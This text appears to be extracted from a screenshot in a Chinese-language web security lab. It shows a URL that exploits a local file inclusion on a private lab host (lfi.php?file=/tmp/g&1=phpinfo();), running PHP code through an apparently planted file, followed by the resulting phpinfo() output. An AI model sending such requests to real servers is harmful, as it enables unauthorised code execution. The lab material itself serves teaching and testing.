 192.168.0.103/lfi.php?file=/tmp/g&1=phpinfo();
常用网址
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS